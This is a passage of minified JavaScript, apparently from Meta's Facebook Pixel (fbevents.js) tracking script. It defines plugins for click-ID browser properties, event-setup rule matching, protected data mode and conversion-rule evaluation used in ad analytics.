e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.setESTRules;f.getFbeventsModules("SignalsFBEventsConfigStore");a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.fired;a.piiAutomatched;a.piiConflicting;var d=a.extractPii;a=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("signalsFBEventsMakeSafe"),k=f.getFbeventsModules("signalsFBEventsMakeSafeString"),m=f.getFbeventsModules("SignalsFBEventsUtils"),n=m.each;m.keys;var o=m.map;m.filter;m.reduce;var p=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2});m=f.getFbeventsModules("SignalsFBEventsLogging");var q=m.logError;m=f.getFbeventsModules("SignalsFBEventsEvents");var r=m.getCustomParameters,s=m.getIWLParameters;m.setIWLExtractors;m=f.getFbeventsModules("SignalsFBEventsShared");var t=m.SignalsESTRuleEngine,u=m.SignalsESTCustomData,v=m.signalsConvertNodeToHTMLElement,w=m.signalsExtractForm,x=m.signalsIsIWLElement,y=m.signalsExtractButtonFeatures,z=m.signalsExtractPageFeatures,A=m.signalsGetTruncatedButtonText,B=m.signalsGetWrappingButton;m.getJsonLDForExtractors;var C=u.genCustomData,D=u.reduceCustomData;l.exports=new a(function(a,l){function m(a,b){a=s.trigger({target:a,pixel:b})[0];b=[];if(a!=null){a=o(a,function(a){a=a.jsonLD;return a});b=C(a)}return D(b)}function u(b,c){Date.now();var e=b.target instanceof Node?v(b.target):null;if(e!=null){if(x(e))return;var f=B(e,!0,!1);if(f==null)return;a.performanceMark("fbevents:start:estClickProcessing");b=w(f);var g=JSON.stringify(y(f,b)),h=k(A(f)).safe;n(Object.keys(I),function(b){var i=l.getPixel(b);if(i==null)return;b=l.optIns.isOptedIn(b,"ESTRuleEngine");if(!b)return;b=w(f);d.trigger(i,b,f);b=m(e,i);var j=G("SubscribedButtonClick",h,g);a.performanceMark("fbevents:end:estClickProcessing");H(i,j,b,c)})}}function E(a){return function(a){u(a)}}function F(){return g.cbq!=null&&g.cbq.pluginManager!=null&&Object.keys(g.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&g.cbq.estListener!=null}function G(a,b,c){var d={};d.event=a;c!=null&&(d.buttonFeatures=c);b!=null&&(d.buttonText=b);a=j.href;a!=null&&(d.resolvedLink=a);d.pageFeatures=JSON.stringify(z());return d}function H(a,b,c,d){var e=I[a.id];c.cs_est=!0;if(e==null)return;n(e,function(e){try{var f=t.isMatchESTRule(e.condition,b),g=t.isMatchESTRule(e.condition,b,!0);if(!f&&!g)return;var h=!f&&g;if(e.transformations==null)return;n(e.transformations,function(b){if(b!==p.DERIVE_EVENT)return;b={eventID:d};e.rule_id&&(d!=null&&typeof d==="string"&&(b={eventID:"".concat(d,"_").concat(e.rule_id)}));var f={cs_est:"true",est_source:e.rule_id};h&&(f=i(i({},f),{},{"ie[b]":"1"}));l.trackSingleSystem("automatic",a,e.derived_event_name,c,b,f)})}catch(a){f="[EST RuleEngine Matching Error]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));q(new Error(f),"pixel","estruleengine")}})}var I={};b.listen(function(a){var b=a.rules;a=a.pixelID;b!=null&&(I[a]=b)});c.listenOnce(function(){var a=e(E(l)),b=!1;F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),b=!0):h.addEventListener?h.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a);if(!b){var c=setTimeout(function b(){F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),h.removeEventListener?h.removeEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.detachEvent("onclick",a)):c=setTimeout(b,500)},500);setTimeout(function(){clearTimeout(c)},1e4)}});r.listen(function(b,c,d,e,f){d=l.optIns.isOptedIn(b.id,"ESTRuleEngine");if(!d)return{};a.performanceMark("fbevents:start:estPageViewProcessing");e=h.body;if(b!=null&&c==="PageView"&&e!=null){d=G(c);e=m(e,b);f!=null?H(b,d,e,f.eventID):H(b,d,e)}if(c==="SubscribedButtonClick"||c==="PageView"){a.performanceMark("fbevents:end:estPageViewProcessing");return{cs_est:!0}}return{}})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.estruleengine");f.registerPlugin&&f.registerPlugin("fbevents.plugins.estruleengine",e.exports);
f.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else 